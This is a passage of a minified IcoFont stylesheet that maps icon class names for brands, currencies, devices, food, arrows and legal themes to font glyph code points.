brand-puma:before{content:"\e926"}.icofont-brand-qatar-air:before{content:"\e927"}.icofont-brand-qvc:before{content:"\e928"}.icofont-brand-readernaut:before{content:"\e929"}.icofont-brand-redbull:before{content:"\e92a"}.icofont-brand-reebok:before{content:"\e92b"}.icofont-brand-reuters:before{content:"\e92c"}.icofont-brand-samsung:before{content:"\e92d"}.icofont-brand-sap:before{content:"\e92e"}.icofont-brand-saudia-airlines:before{content:"\e92f"}.icofont-brand-scribd:before{content:"\e930"}.icofont-brand-shell:before{content:"\e931"}.icofont-brand-siemens:before{content:"\e932"}.icofont-brand-sk-telecom:before{content:"\e933"}.icofont-brand-slideshare:before{content:"\e934"}.icofont-brand-smashing-magazine:before{content:"\e935"}.icofont-brand-snapchat:before{content:"\e936"}.icofont-brand-sony-ericsson:before{content:"\e937"}.icofont-brand-sony:before{content:"\e938"}.icofont-brand-soundcloud:before{content:"\e939"}.icofont-brand-sprint:before{content:"\e93a"}.icofont-brand-squidoo:before{content:"\e93b"}.icofont-brand-starbucks:before{content:"\e93c"}.icofont-brand-stc:before{content:"\e93d"}.icofont-brand-steam:before{content:"\e93e"}.icofont-brand-suzuki:before{content:"\e93f"}.icofont-brand-symbian:before{content:"\e940"}.icofont-brand-t-mobile:before{content:"\e941"}.icofont-brand-tango:before{content:"\e942"}.icofont-brand-target:before{content:"\e943"}.icofont-brand-tata-indicom:before{content:"\e944"}.icofont-brand-techcrunch:before{content:"\e945"}.icofont-brand-telenor:before{content:"\e946"}.icofont-brand-teliasonera:before{content:"\e947"}.icofont-brand-tesla:before{content:"\e948"}.icofont-brand-the-verge:before{content:"\e949"}.icofont-brand-thenextweb:before{content:"\e94a"}.icofont-brand-toshiba:before{content:"\e94b"}.icofont-brand-toyota:before{content:"\e94c"}.icofont-brand-tribenet:before{content:"\e94d"}.icofont-brand-ubuntu:before{content:"\e94e"}.icofont-brand-unilever:before{content:"\e94f"}.icofont-brand-vaio:before{content:"\e950"}.icofont-brand-verizon:before{content:"\e951"}.icofont-brand-viber:before{content:"\e952"}.icofont-brand-vodafone:before{content:"\e953"}.icofont-brand-volkswagen:before{content:"\e954"}.icofont-brand-walmart:before{content:"\e955"}.icofont-brand-warnerbros:before{content:"\e956"}.icofont-brand-whatsapp:before{content:"\e957"}.icofont-brand-wikipedia:before{content:"\e958"}.icofont-brand-windows:before{content:"\e959"}.icofont-brand-wire:before{content:"\e95a"}.icofont-brand-wordpress:before{content:"\e95b"}.icofont-brand-xiaomi:before{content:"\e95c"}.icofont-brand-yahoobuzz:before{content:"\e95d"}.icofont-brand-yamaha:before{content:"\e95e"}.icofont-brand-youtube:before{content:"\e95f"}.icofont-brand-zain:before{content:"\e960"}.icofont-bank-alt:before{content:"\e961"}.icofont-bank:before{content:"\e962"}.icofont-barcode:before{content:"\e963"}.icofont-bill-alt:before{content:"\e964"}.icofont-billboard:before{content:"\e965"}.icofont-briefcase-1:before{content:"\e966"}.icofont-briefcase-2:before{content:"\e967"}.icofont-businessman:before{content:"\e968"}.icofont-businesswoman:before{content:"\e969"}.icofont-chair:before{content:"\e96a"}.icofont-coins:before{content:"\e96b"}.icofont-company:before{content:"\e96c"}.icofont-contact-add:before{content:"\e96d"}.icofont-files-stack:before{content:"\e96e"}.icofont-handshake-deal:before{content:"\e96f"}.icofont-id-card:before{content:"\e970"}.icofont-meeting-add:before{content:"\e971"}.icofont-money-bag:before{content:"\e972"}.icofont-pie-chart:before{content:"\e973"}.icofont-presentation-alt:before{content:"\e974"}.icofont-presentation:before{content:"\e975"}.icofont-stamp:before{content:"\e976"}.icofont-stock-mobile:before{content:"\e977"}.icofont-chart-arrows-axis:before{content:"\e978"}.icofont-chart-bar-graph:before{content:"\e979"}.icofont-chart-flow-1:before{content:"\e97a"}.icofont-chart-flow-2:before{content:"\e97b"}.icofont-chart-flow:before{content:"\e97c"}.icofont-chart-growth:before{content:"\e97d"}.icofont-chart-histogram-alt:before{content:"\e97e"}.icofont-chart-histogram:before{content:"\e97f"}.icofont-chart-line-alt:before{content:"\e980"}.icofont-chart-line:before{content:"\e981"}.icofont-chart-pie-alt:before{content:"\e982"}.icofont-chart-pie:before{content:"\e983"}.icofont-chart-radar-graph:before{content:"\e984"}.icofont-architecture-alt:before{content:"\e985"}.icofont-architecture:before{content:"\e986"}.icofont-barricade:before{content:"\e987"}.icofont-bolt:before{content:"\e988"}.icofont-bricks:before{content:"\e989"}.icofont-building-alt:before{content:"\e98a"}.icofont-bull-dozer:before{content:"\e98b"}.icofont-calculations:before{content:"\e98c"}.icofont-cement-mix:before{content:"\e98d"}.icofont-cement-mixer:before{content:"\e98e"}.icofont-concrete-mixer:before{content:"\e98f"}.icofont-danger-zone:before{content:"\e990"}.icofont-drill:before{content:"\e991"}.icofont-eco-energy:before{content:"\e992"}.icofont-eco-environmen:before{content:"\e993"}.icofont-energy-air:before{content:"\e994"}.icofont-energy-oil:before{content:"\e995"}.icofont-energy-savings:before{content:"\e996"}.icofont-energy-solar:before{content:"\e997"}.icofont-energy-water:before{content:"\e998"}.icofont-engineer:before{content:"\e999"}.icofont-fire-extinguisher-alt:before{content:"\e99a"}.icofont-fire-extinguisher:before{content:"\e99b"}.icofont-fix-tools:before{content:"\e99c"}.icofont-fork-lift:before{content:"\e99d"}.icofont-glue-oil:before{content:"\e99e"}.icofont-hammer-alt:before{content:"\e99f"}.icofont-hammer:before{content:"\e9a0"}.icofont-help-robot:before{content:"\e9a1"}.icofont-industries-1:before{content:"\e9a2"}.icofont-industries-2:before{content:"\e9a3"}.icofont-industries-3:before{content:"\e9a4"}.icofont-industries-4:before{content:"\e9a5"}.icofont-industries-5:before{content:"\e9a6"}.icofont-industries:before{content:"\e9a7"}.icofont-labour:before{content:"\e9a8"}.icofont-mining:before{content:"\e9a9"}.icofont-paint-brush:before{content:"\e9aa"}.icofont-pollution:before{content:"\e9ab"}.icofont-power-zone:before{content:"\e9ac"}.icofont-radio-active:before{content:"\e9ad"}.icofont-recycle-alt:before{content:"\e9ae"}.icofont-recycling-man:before{content:"\e9af"}.icofont-safety-hat-light:before{content:"\e9b0"}.icofont-safety-hat:before{content:"\e9b1"}.icofont-saw:before{content:"\e9b2"}.icofont-screw-driver:before{content:"\e9b3"}.icofont-tools-1:before{content:"\e9b4"}.icofont-tools-bag:before{content:"\e9b5"}.icofont-tow-truck:before{content:"\e9b6"}.icofont-trolley:before{content:"\e9b7"}.icofont-trowel:before{content:"\e9b8"}.icofont-under-construction-alt:before{content:"\e9b9"}.icofont-under-construction:before{content:"\e9ba"}.icofont-vehicle-cement:before{content:"\e9bb"}.icofont-vehicle-crane:before{content:"\e9bc"}.icofont-vehicle-delivery-van:before{content:"\e9bd"}.icofont-vehicle-dozer:before{content:"\e9be"}.icofont-vehicle-excavator:before{content:"\e9bf"}.icofont-vehicle-trucktor:before{content:"\e9c0"}.icofont-vehicle-wrecking:before{content:"\e9c1"}.icofont-worker:before{content:"\e9c2"}.icofont-workers-group:before{content:"\e9c3"}.icofont-wrench:before{content:"\e9c4"}.icofont-afghani-false:before{content:"\e9c5"}.icofont-afghani-minus:before{content:"\e9c6"}.icofont-afghani-plus:before{content:"\e9c7"}.icofont-afghani-true:before{content:"\e9c8"}.icofont-afghani:before{content:"\e9c9"}.icofont-baht-false:before{content:"\e9ca"}.icofont-baht-minus:before{content:"\e9cb"}.icofont-baht-plus:before{content:"\e9cc"}.icofont-baht-true:before{content:"\e9cd"}.icofont-baht:before{content:"\e9ce"}.icofont-bitcoin-false:before{content:"\e9cf"}.icofont-bitcoin-minus:before{content:"\e9d0"}.icofont-bitcoin-plus:before{content:"\e9d1"}.icofont-bitcoin-true:before{content:"\e9d2"}.icofont-bitcoin:before{content:"\e9d3"}.icofont-dollar-flase:before{content:"\e9d4"}.icofont-dollar-minus:before{content:"\e9d5"}.icofont-dollar-plus:before{content:"\e9d6"}.icofont-dollar-true:before{content:"\e9d7"}.icofont-dollar:before{content:"\e9d8"}.icofont-dong-false:before{content:"\e9d9"}.icofont-dong-minus:before{content:"\e9da"}.icofont-dong-plus:before{content:"\e9db"}.icofont-dong-true:before{content:"\e9dc"}.icofont-dong:before{content:"\e9dd"}.icofont-euro-false:before{content:"\e9de"}.icofont-euro-minus:before{content:"\e9df"}.icofont-euro-plus:before{content:"\e9e0"}.icofont-euro-true:before{content:"\e9e1"}.icofont-euro:before{content:"\e9e2"}.icofont-frank-false:before{content:"\e9e3"}.icofont-frank-minus:before{content:"\e9e4"}.icofont-frank-plus:before{content:"\e9e5"}.icofont-frank-true:before{content:"\e9e6"}.icofont-frank:before{content:"\e9e7"}.icofont-hryvnia-false:before{content:"\e9e8"}.icofont-hryvnia-minus:before{content:"\e9e9"}.icofont-hryvnia-plus:before{content:"\e9ea"}.icofont-hryvnia-true:before{content:"\e9eb"}.icofont-hryvnia:before{content:"\e9ec"}.icofont-lira-false:before{content:"\e9ed"}.icofont-lira-minus:before{content:"\e9ee"}.icofont-lira-plus:before{content:"\e9ef"}.icofont-lira-true:before{content:"\e9f0"}.icofont-lira:before{content:"\e9f1"}.icofont-peseta-false:before{content:"\e9f2"}.icofont-peseta-minus:before{content:"\e9f3"}.icofont-peseta-plus:before{content:"\e9f4"}.icofont-peseta-true:before{content:"\e9f5"}.icofont-peseta:before{content:"\e9f6"}.icofont-peso-false:before{content:"\e9f7"}.icofont-peso-minus:before{content:"\e9f8"}.icofont-peso-plus:before{content:"\e9f9"}.icofont-peso-true:before{content:"\e9fa"}.icofont-peso:before{content:"\e9fb"}.icofont-pound-false:before{content:"\e9fc"}.icofont-pound-minus:before{content:"\e9fd"}.icofont-pound-plus:before{content:"\e9fe"}.icofont-pound-true:before{content:"\e9ff"}.icofont-pound:before{content:"\ea00"}.icofont-renminbi-false:before{content:"\ea01"}.icofont-renminbi-minus:before{content:"\ea02"}.icofont-renminbi-plus:before{content:"\ea03"}.icofont-renminbi-true:before{content:"\ea04"}.icofont-renminbi:before{content:"\ea05"}.icofont-riyal-false:before{content:"\ea06"}.icofont-riyal-minus:before{content:"\ea07"}.icofont-riyal-plus:before{content:"\ea08"}.icofont-riyal-true:before{content:"\ea09"}.icofont-riyal:before{content:"\ea0a"}.icofont-rouble-false:before{content:"\ea0b"}.icofont-rouble-minus:before{content:"\ea0c"}.icofont-rouble-plus:before{content:"\ea0d"}.icofont-rouble-true:before{content:"\ea0e"}.icofont-rouble:before{content:"\ea0f"}.icofont-rupee-false:before{content:"\ea10"}.icofont-rupee-minus:before{content:"\ea11"}.icofont-rupee-plus:before{content:"\ea12"}.icofont-rupee-true:before{content:"\ea13"}.icofont-rupee:before{content:"\ea14"}.icofont-taka-false:before{content:"\ea15"}.icofont-taka-minus:before{content:"\ea16"}.icofont-taka-plus:before{content:"\ea17"}.icofont-taka-true:before{content:"\ea18"}.icofont-taka:before{content:"\ea19"}.icofont-turkish-lira-false:before{content:"\ea1a"}.icofont-turkish-lira-minus:before{content:"\ea1b"}.icofont-turkish-lira-plus:before{content:"\ea1c"}.icofont-turkish-lira-true:before{content:"\ea1d"}.icofont-turkish-lira:before{content:"\ea1e"}.icofont-won-false:before{content:"\ea1f"}.icofont-won-minus:before{content:"\ea20"}.icofont-won-plus:before{content:"\ea21"}.icofont-won-true:before{content:"\ea22"}.icofont-won:before{content:"\ea23"}.icofont-yen-false:before{content:"\ea24"}.icofont-yen-minus:before{content:"\ea25"}.icofont-yen-plus:before{content:"\ea26"}.icofont-yen-true:before{content:"\ea27"}.icofont-yen:before{content:"\ea28"}.icofont-android-nexus:before{content:"\ea29"}.icofont-android-tablet:before{content:"\ea2a"}.icofont-apple-watch:before{content:"\ea2b"}.icofont-drawing-tablet:before{content:"\ea2c"}.icofont-earphone:before{content:"\ea2d"}.icofont-flash-drive:before{content:"\ea2e"}.icofont-game-console:before{content:"\ea2f"}.icofont-game-controller:before{content:"\ea30"}.icofont-game-pad:before{content:"\ea31"}.icofont-game:before{content:"\ea32"}.icofont-headphone-alt-1:before{content:"\ea33"}.icofont-headphone-alt-2:before{content:"\ea34"}.icofont-headphone-alt-3:before{content:"\ea35"}.icofont-headphone-alt:before{content:"\ea36"}.icofont-headphone:before{content:"\ea37"}.icofont-htc-one:before{content:"\ea38"}.icofont-imac:before{content:"\ea39"}.icofont-ipad:before{content:"\ea3a"}.icofont-iphone:before{content:"\ea3b"}.icofont-ipod-nano:before{content:"\ea3c"}.icofont-ipod-touch:before{content:"\ea3d"}.icofont-keyboard-alt:before{content:"\ea3e"}.icofont-keyboard-wireless:before{content:"\ea3f"}.icofont-keyboard:before{content:"\ea40"}.icofont-laptop-alt:before{content:"\ea41"}.icofont-laptop:before{content:"\ea42"}.icofont-macbook:before{content:"\ea43"}.icofont-magic-mouse:before{content:"\ea44"}.icofont-micro-chip:before{content:"\ea45"}.icofont-microphone-alt:before{content:"\ea46"}.icofont-microphone:before{content:"\ea47"}.icofont-monitor:before{content:"\ea48"}.icofont-mouse:before{content:"\ea49"}.icofont-mp3-player:before{content:"\ea4a"}.icofont-nintendo:before{content:"\ea4b"}.icofont-playstation-alt:before{content:"\ea4c"}.icofont-psvita:before{content:"\ea4d"}.icofont-radio-mic:before{content:"\ea4e"}.icofont-radio:before{content:"\ea4f"}.icofont-refrigerator:before{content:"\ea50"}.icofont-samsung-galaxy:before{content:"\ea51"}.icofont-surface-tablet:before{content:"\ea52"}.icofont-ui-head-phone:before{content:"\ea53"}.icofont-ui-keyboard:before{content:"\ea54"}.icofont-washing-machine:before{content:"\ea55"}.icofont-wifi-router:before{content:"\ea56"}.icofont-wii-u:before{content:"\ea57"}.icofont-windows-lumia:before{content:"\ea58"}.icofont-wireless-mouse:before{content:"\ea59"}.icofont-xbox-360:before{content:"\ea5a"}.icofont-arrow-down:before{content:"\ea5b"}.icofont-arrow-left:before{content:"\ea5c"}.icofont-arrow-right:before{content:"\ea5d"}.icofont-arrow-up:before{content:"\ea5e"}.icofont-block-down:before{content:"\ea5f"}.icofont-block-left:before{content:"\ea60"}.icofont-block-right:before{content:"\ea61"}.icofont-block-up:before{content:"\ea62"}.icofont-bubble-down:before{content:"\ea63"}.icofont-bubble-left:before{content:"\ea64"}.icofont-bubble-right:before{content:"\ea65"}.icofont-bubble-up:before{content:"\ea66"}.icofont-caret-down:before{content:"\ea67"}.icofont-caret-left:before{content:"\ea68"}.icofont-caret-right:before{content:"\ea69"}.icofont-caret-up:before{content:"\ea6a"}.icofont-circled-down:before{content:"\ea6b"}.icofont-circled-left:before{content:"\ea6c"}.icofont-circled-right:before{content:"\ea6d"}.icofont-circled-up:before{content:"\ea6e"}.icofont-collapse:before{content:"\ea6f"}.icofont-cursor-drag:before{content:"\ea70"}.icofont-curved-double-left:before{content:"\ea71"}.icofont-curved-double-right:before{content:"\ea72"}.icofont-curved-down:before{content:"\ea73"}.icofont-curved-left:before{content:"\ea74"}.icofont-curved-right:before{content:"\ea75"}.icofont-curved-up:before{content:"\ea76"}.icofont-dotted-down:before{content:"\ea77"}.icofont-dotted-left:before{content:"\ea78"}.icofont-dotted-right:before{content:"\ea79"}.icofont-dotted-up:before{content:"\ea7a"}.icofont-double-left:before{content:"\ea7b"}.icofont-double-right:before{content:"\ea7c"}.icofont-expand-alt:before{content:"\ea7d"}.icofont-hand-down:before{content:"\ea7e"}.icofont-hand-drag:before{content:"\ea7f"}.icofont-hand-drag1:before{content:"\ea80"}.icofont-hand-drag2:before{content:"\ea81"}.icofont-hand-drawn-alt-down:before{content:"\ea82"}.icofont-hand-drawn-alt-left:before{content:"\ea83"}.icofont-hand-drawn-alt-right:before{content:"\ea84"}.icofont-hand-drawn-alt-up:before{content:"\ea85"}.icofont-hand-drawn-down:before{content:"\ea86"}.icofont-hand-drawn-left:before{content:"\ea87"}.icofont-hand-drawn-right:before{content:"\ea88"}.icofont-hand-drawn-up:before{content:"\ea89"}.icofont-hand-grippers:before{content:"\ea8a"}.icofont-hand-left:before{content:"\ea8b"}.icofont-hand-right:before{content:"\ea8c"}.icofont-hand-up:before{content:"\ea8d"}.icofont-line-block-down:before{content:"\ea8e"}.icofont-line-block-left:before{content:"\ea8f"}.icofont-line-block-right:before{content:"\ea90"}.icofont-line-block-up:before{content:"\ea91"}.icofont-long-arrow-down:before{content:"\ea92"}.icofont-long-arrow-left:before{content:"\ea93"}.icofont-long-arrow-right:before{content:"\ea94"}.icofont-long-arrow-up:before{content:"\ea95"}.icofont-rounded-collapse:before{content:"\ea96"}.icofont-rounded-double-left:before{content:"\ea97"}.icofont-rounded-double-right:before{content:"\ea98"}.icofont-rounded-down:before{content:"\ea99"}.icofont-rounded-expand:before{content:"\ea9a"}.icofont-rounded-left-down:before{content:"\ea9b"}.icofont-rounded-left-up:before{content:"\ea9c"}.icofont-rounded-left:before{content:"\ea9d"}.icofont-rounded-right-down:before{content:"\ea9e"}.icofont-rounded-right-up:before{content:"\ea9f"}.icofont-rounded-right:before{content:"\eaa0"}.icofont-rounded-up:before{content:"\eaa1"}.icofont-scroll-bubble-down:before{content:"\eaa2"}.icofont-scroll-bubble-left:before{content:"\eaa3"}.icofont-scroll-bubble-right:before{content:"\eaa4"}.icofont-scroll-bubble-up:before{content:"\eaa5"}.icofont-scroll-double-down:before{content:"\eaa6"}.icofont-scroll-double-left:before{content:"\eaa7"}.icofont-scroll-double-right:before{content:"\eaa8"}.icofont-scroll-double-up:before{content:"\eaa9"}.icofont-scroll-down:before{content:"\eaaa"}.icofont-scroll-left:before{content:"\eaab"}.icofont-scroll-long-down:before{content:"\eaac"}.icofont-scroll-long-left:before{content:"\eaad"}.icofont-scroll-long-right:before{content:"\eaae"}.icofont-scroll-long-up:before{content:"\eaaf"}.icofont-scroll-right:before{content:"\eab0"}.icofont-scroll-up:before{content:"\eab1"}.icofont-simple-down:before{content:"\eab2"}.icofont-simple-left-down:before{content:"\eab3"}.icofont-simple-left-up:before{content:"\eab4"}.icofont-simple-left:before{content:"\eab5"}.icofont-simple-right-down:before{content:"\eab6"}.icofont-simple-right-up:before{content:"\eab7"}.icofont-simple-right:before{content:"\eab8"}.icofont-simple-up:before{content:"\eab9"}.icofont-square-down:before{content:"\eaba"}.icofont-square-left:before{content:"\eabb"}.icofont-square-right:before{content:"\eabc"}.icofont-square-up:before{content:"\eabd"}.icofont-stylish-down:before{content:"\eabe"}.icofont-stylish-left:before{content:"\eabf"}.icofont-stylish-right:before{content:"\eac0"}.icofont-stylish-up:before{content:"\eac1"}.icofont-swoosh-down:before{content:"\eac2"}.icofont-swoosh-left:before{content:"\eac3"}.icofont-swoosh-right:before{content:"\eac4"}.icofont-swoosh-up:before{content:"\eac5"}.icofont-thin-double-left:before{content:"\eac6"}.icofont-thin-double-right:before{content:"\eac7"}.icofont-thin-down:before{content:"\eac8"}.icofont-thin-left:before{content:"\eac9"}.icofont-thin-right:before{content:"\eaca"}.icofont-thin-up:before{content:"\eacb"}.icofont-abc:before{content:"\eacc"}.icofont-atom:before{content:"\eacd"}.icofont-award:before{content:"\eace"}.icofont-bell-alt:before{content:"\eacf"}.icofont-black-board:before{content:"\ead0"}.icofont-book-alt:before{content:"\ead1"}.icofont-book:before{content:"\ead2"}.icofont-brainstorming:before{content:"\ead3"}.icofont-certificate-alt-1:before{content:"\ead4"}.icofont-certificate-alt-2:before{content:"\ead5"}.icofont-certificate:before{content:"\ead6"}.icofont-education:before{content:"\ead7"}.icofont-electron:before{content:"\ead8"}.icofont-fountain-pen:before{content:"\ead9"}.icofont-globe-alt:before{content:"\eada"}.icofont-graduate-alt:before{content:"\eadb"}.icofont-graduate:before{content:"\eadc"}.icofont-group-students:before{content:"\eadd"}.icofont-hat-alt:before{content:"\eade"}.icofont-hat:before{content:"\eadf"}.icofont-instrument:before{content:"\eae0"}.icofont-lamp-light:before{content:"\eae1"}.icofont-medal:before{content:"\eae2"}.icofont-microscope-alt:before{content:"\eae3"}.icofont-microscope:before{content:"\eae4"}.icofont-paper:before{content:"\eae5"}.icofont-pen-alt-4:before{content:"\eae6"}.icofont-pen-nib:before{content:"\eae7"}.icofont-pencil-alt-5:before{content:"\eae8"}.icofont-quill-pen:before{content:"\eae9"}.icofont-read-book-alt:before{content:"\eaea"}.icofont-read-book:before{content:"\eaeb"}.icofont-school-bag:before{content:"\eaec"}.icofont-school-bus:before{content:"\eaed"}.icofont-student-alt:before{content:"\eaee"}.icofont-student:before{content:"\eaef"}.icofont-teacher:before{content:"\eaf0"}.icofont-test-bulb:before{content:"\eaf1"}.icofont-test-tube-alt:before{content:"\eaf2"}.icofont-university:before{content:"\eaf3"}.icofont-angry:before{content:"\eaf4"}.icofont-astonished:before{content:"\eaf5"}.icofont-confounded:before{content:"\eaf6"}.icofont-confused:before{content:"\eaf7"}.icofont-crying:before{content:"\eaf8"}.icofont-dizzy:before{content:"\eaf9"}.icofont-expressionless:before{content:"\eafa"}.icofont-heart-eyes:before{content:"\eafb"}.icofont-laughing:before{content:"\eafc"}.icofont-nerd-smile:before{content:"\eafd"}.icofont-open-mouth:before{content:"\eafe"}.icofont-rage:before{content:"\eaff"}.icofont-rolling-eyes:before{content:"\eb00"}.icofont-sad:before{content:"\eb01"}.icofont-simple-smile:before{content:"\eb02"}.icofont-slightly-smile:before{content:"\eb03"}.icofont-smirk:before{content:"\eb04"}.icofont-stuck-out-tongue:before{content:"\eb05"}.icofont-wink-smile:before{content:"\eb06"}.icofont-worried:before{content:"\eb07"}.icofont-file-alt:before{content:"\eb08"}.icofont-file-audio:before{content:"\eb09"}.icofont-file-avi-mp4:before{content:"\eb0a"}.icofont-file-bmp:before{content:"\eb0b"}.icofont-file-code:before{content:"\eb0c"}.icofont-file-css:before{content:"\eb0d"}.icofont-file-document:before{content:"\eb0e"}.icofont-file-eps:before{content:"\eb0f"}.icofont-file-excel:before{content:"\eb10"}.icofont-file-exe:before{content:"\eb11"}.icofont-file-file:before{content:"\eb12"}.icofont-file-flv:before{content:"\eb13"}.icofont-file-gif:before{content:"\eb14"}.icofont-file-html5:before{content:"\eb15"}.icofont-file-image:before{content:"\eb16"}.icofont-file-iso:before{content:"\eb17"}.icofont-file-java:before{content:"\eb18"}.icofont-file-javascript:before{content:"\eb19"}.icofont-file-jpg:before{content:"\eb1a"}.icofont-file-midi:before{content:"\eb1b"}.icofont-file-mov:before{content:"\eb1c"}.icofont-file-mp3:before{content:"\eb1d"}.icofont-file-pdf:before{content:"\eb1e"}.icofont-file-php:before{content:"\eb1f"}.icofont-file-png:before{content:"\eb20"}.icofont-file-powerpoint:before{content:"\eb21"}.icofont-file-presentation:before{content:"\eb22"}.icofont-file-psb:before{content:"\eb23"}.icofont-file-psd:before{content:"\eb24"}.icofont-file-python:before{content:"\eb25"}.icofont-file-ruby:before{content:"\eb26"}.icofont-file-spreadsheet:before{content:"\eb27"}.icofont-file-sql:before{content:"\eb28"}.icofont-file-svg:before{content:"\eb29"}.icofont-file-text:before{content:"\eb2a"}.icofont-file-tiff:before{content:"\eb2b"}.icofont-file-video:before{content:"\eb2c"}.icofont-file-wave:before{content:"\eb2d"}.icofont-file-wmv:before{content:"\eb2e"}.icofont-file-word:before{content:"\eb2f"}.icofont-file-zip:before{content:"\eb30"}.icofont-cycling-alt:before{content:"\eb31"}.icofont-cycling:before{content:"\eb32"}.icofont-dumbbell:before{content:"\eb33"}.icofont-dumbbells:before{content:"\eb34"}.icofont-gym-alt-1:before{content:"\eb35"}.icofont-gym-alt-2:before{content:"\eb36"}.icofont-gym-alt-3:before{content:"\eb37"}.icofont-gym:before{content:"\eb38"}.icofont-muscle-weight:before{content:"\eb39"}.icofont-muscle:before{content:"\eb3a"}.icofont-apple:before{content:"\eb3b"}.icofont-arabian-coffee:before{content:"\eb3c"}.icofont-artichoke:before{content:"\eb3d"}.icofont-asparagus:before{content:"\eb3e"}.icofont-avocado:before{content:"\eb3f"}.icofont-baby-food:before{content:"\eb40"}.icofont-banana:before{content:"\eb41"}.icofont-bbq:before{content:"\eb42"}.icofont-beans:before{content:"\eb43"}.icofont-beer:before{content:"\eb44"}.icofont-bell-pepper-capsicum:before{content:"\eb45"}.icofont-birthday-cake:before{content:"\eb46"}.icofont-bread:before{content:"\eb47"}.icofont-broccoli:before{content:"\eb48"}.icofont-burger:before{content:"\eb49"}.icofont-cabbage:before{content:"\eb4a"}.icofont-carrot:before{content:"\eb4b"}.icofont-cauli-flower:before{content:"\eb4c"}.icofont-cheese:before{content:"\eb4d"}.icofont-chef:before{content:"\eb4e"}.icofont-cherry:before{content:"\eb4f"}.icofont-chicken-fry:before{content:"\eb50"}.icofont-chicken:before{content:"\eb51"}.icofont-cocktail:before{content:"\eb52"}.icofont-coconut-water:before{content:"\eb53"}.icofont-coconut:before{content:"\eb54"}.icofont-coffee-alt:before{content:"\eb55"}.icofont-coffee-cup:before{content:"\eb56"}.icofont-coffee-mug:before{content:"\eb57"}.icofont-coffee-pot:before{content:"\eb58"}.icofont-cola:before{content:"\eb59"}.icofont-corn:before{content:"\eb5a"}.icofont-croissant:before{content:"\eb5b"}.icofont-crop-plant:before{content:"\eb5c"}.icofont-cucumber:before{content:"\eb5d"}.icofont-culinary:before{content:"\eb5e"}.icofont-cup-cake:before{content:"\eb5f"}.icofont-dining-table:before{content:"\eb60"}.icofont-donut:before{content:"\eb61"}.icofont-egg-plant:before{content:"\eb62"}.icofont-egg-poached:before{content:"\eb63"}.icofont-farmer-alt:before{content:"\eb64"}.icofont-farmer:before{content:"\eb65"}.icofont-fast-food:before{content:"\eb66"}.icofont-food-basket:before{content:"\eb67"}.icofont-food-cart:before{content:"\eb68"}.icofont-fork-and-knife:before{content:"\eb69"}.icofont-french-fries:before{content:"\eb6a"}.icofont-fruits:before{content:"\eb6b"}.icofont-grapes:before{content:"\eb6c"}.icofont-honey:before{content:"\eb6d"}.icofont-hot-dog:before{content:"\eb6e"}.icofont-ice-cream-alt:before{content:"\eb6f"}.icofont-ice-cream:before{content:"\eb70"}.icofont-juice:before{content:"\eb71"}.icofont-ketchup:before{content:"\eb72"}.icofont-kiwi:before{content:"\eb73"}.icofont-layered-cake:before{content:"\eb74"}.icofont-lemon-alt:before{content:"\eb75"}.icofont-lemon:before{content:"\eb76"}.icofont-lobster:before{content:"\eb77"}.icofont-mango:before{content:"\eb78"}.icofont-milk:before{content:"\eb79"}.icofont-mushroom:before{content:"\eb7a"}.icofont-noodles:before{content:"\eb7b"}.icofont-onion:before{content:"\eb7c"}.icofont-orange:before{content:"\eb7d"}.icofont-pear:before{content:"\eb7e"}.icofont-peas:before{content:"\eb7f"}.icofont-pepper:before{content:"\eb80"}.icofont-pie-alt:before{content:"\eb81"}.icofont-pie:before{content:"\eb82"}.icofont-pineapple:before{content:"\eb83"}.icofont-pizza-slice:before{content:"\eb84"}.icofont-pizza:before{content:"\eb85"}.icofont-plant:before{content:"\eb86"}.icofont-popcorn:before{content:"\eb87"}.icofont-potato:before{content:"\eb88"}.icofont-pumpkin:before{content:"\eb89"}.icofont-raddish:before{content:"\eb8a"}.icofont-restaurant-menu:before{content:"\eb8b"}.icofont-restaurant:before{content:"\eb8c"}.icofont-salt-and-pepper:before{content:"\eb8d"}.icofont-sandwich:before{content:"\eb8e"}.icofont-sausage:before{content:"\eb8f"}.icofont-soft-drinks:before{content:"\eb90"}.icofont-soup-bowl:before{content:"\eb91"}.icofont-spoon-and-fork:before{content:"\eb92"}.icofont-steak:before{content:"\eb93"}.icofont-strawberry:before{content:"\eb94"}.icofont-sub-sandwich:before{content:"\eb95"}.icofont-sushi:before{content:"\eb96"}.icofont-taco:before{content:"\eb97"}.icofont-tea-pot:before{content:"\eb98"}.icofont-tea:before{content:"\eb99"}.icofont-tomato:before{content:"\eb9a"}.icofont-watermelon:before{content:"\eb9b"}.icofont-wheat:before{content:"\eb9c"}.icofont-baby-backpack:before{content:"\eb9d"}.icofont-baby-cloth:before{content:"\eb9e"}.icofont-baby-milk-bottle:before{content:"\eb9f"}.icofont-baby-trolley:before{content:"\eba0"}.icofont-baby:before{content:"\eba1"}.icofont-candy:before{content:"\eba2"}.icofont-holding-hands:before{content:"\eba3"}.icofont-infant-nipple:before{content:"\eba4"}.icofont-kids-scooter:before{content:"\eba5"}.icofont-safety-pin:before{content:"\eba6"}.icofont-teddy-bear:before{content:"\eba7"}.icofont-toy-ball:before{content:"\eba8"}.icofont-toy-cat:before{content:"\eba9"}.icofont-toy-duck:before{content:"\ebaa"}.icofont-toy-elephant:before{content:"\ebab"}.icofont-toy-hand:before{content:"\ebac"}.icofont-toy-horse:before{content:"\ebad"}.icofont-toy-lattu:before{content:"\ebae"}.icofont-toy-train:before{content:"\ebaf"}.icofont-burglar:before{content:"\ebb0"}.icofont-cannon-firing:before{content:"\ebb1"}.icofont-cc-camera:before{content:"\ebb2"}.icofont-cop-badge:before{content:"\ebb3"}.icofont-cop:before{content:"\ebb4"}.icofont-court-hammer:before{content:"\ebb5"}.icofont-court:before{content:"\ebb6"}.icofont-finger-print:before{content:"\ebb7"}.icofont-gavel:before{content:"\ebb8"}.icofont-handcuff-alt:before{content:"\ebb9"}.icofont-handcuff:before{content:"\ebba"}.icofont-investigation:before{content:"\ebbb"}.icofont-investigator:before{content:"\ebbc"}.icofont-jail:before{content:"\ebbd"}.icofont-judge:before{content:"\ebbe"}.icofont-law-alt-1:before{content:"\ebbf"}.icofont-law-alt-2:before{content:"\ebc0"}.icofont-law-alt-3:before{content:"\ebc1"}.icofont-law-book:before{content:"\ebc2"}.icofont-law-document:before{content:"\ebc3"}.icofont-law-order:before{content:"\ebc4"}.icofont-law-protect:before{content:"\ebc5"}.icofont-law-scales:before{content:"\ebc6"}.icofont-law:before{content:"\ebc7"}.icofont-lawyer-alt-1:before{content:"\ebc8"}.icofont-lawyer-alt-2:before{content:"\ebc9"}.icofont-lawyer:before{content:"\ebca"}.i